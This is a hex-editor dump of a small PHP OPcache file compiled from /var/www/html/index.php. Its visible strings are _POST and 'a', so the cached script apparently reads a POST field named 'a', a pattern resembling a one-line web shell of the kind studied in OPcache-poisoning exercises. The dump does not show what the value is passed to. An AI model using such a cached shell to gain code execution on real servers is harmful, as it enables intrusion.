 index.php.bin
000 4F504341 43484500 38313331 66393365 38643932 61373763 30613866 66313265 OPCACHE 8131f93e8d92a77c0a8ff12e
020 66383462 30356231 F8020000 00000000 00000000 00000000 00000000 00000000 f84b05b1.
040 A087CF64 00000000 B443A6CC FFFF0000 D8010000 00000000 02000000 00000006 ...d .C.... .
060 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
080 00000000 00000000 00000000 00000000 02000000 00000000 00000000 00000000
0A0 00000000 00000000 04000000 00000000 78020000 00000000 00000000 00000000 x
0C0 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
0E0 00000000 00000000 00000000 00000000 D8010000 00000000 01000000 03000000 .
100 00000000 00000000 03000000 00000000 08020000 00000000 00000000 00000000
120 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
140 00000000 00000000 00000000 00000000 01000000 07000000 18000000 FEFFFFFF ....
160 00000000 00000000 00000000 00000000 08000000 00000000 00000000 00000080 .
180 00000000 00000000 01000000 07000000 18000000 FEFFFFFF 00000000 00000000 ....
1A0 00000000 00000000 08000000 00000000 00000000 00000080 00000000 00000000 .
1C0 00000000 00000000 00000000 00000000 CFBFD264 00000000 01000000 00000000 ...d
1E0 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
200 F8020000 00000000 00000000 00000000 00000000 00000000 00000000 54510561 . TQ a
220 01C0D264 00000000 02000000 56000000 B22483AF DDAADF8C 17000000 00000000 ..d V .$......
240 2F766172 2F777777 2F68746D 6C2F696E 6465782E 70687000 38020000 00000000 /var/www/html/index.php 8
260 06000000 00000000 58020000 00000000 06000000 00000000 01000000 00000000 X
280 04000000 00000000 02000000 56000000 6A51E30E 31000080 05000000 00000000 V jQ. 1 .
2A0 5F504F53 54000000 02000000 56000000 06B60200 00000080 01000000 00000000 _POST V . .
2C0 61000000 00000000 37060000 00000000 00000000 FFFFFFFF 60000000 02000000 a 7 ....`
2E0 02000000 50010002 41060000 00000000 60000000 01000000 50000000 00000000 P A ` P
300 02000000 51020102 F1050000 00000000 50000000 FFFFFFFF FFFFFFFF 01000000 Q . P ........
320 02000000 49020000 46050000 00000000 02000000 FFFFFFFF FFFFFFFF FFFFFFFF I F ............
340 03000000 3E010000 >
Signed Int le, dec (select some data)
0x44 out of 0x348 bytes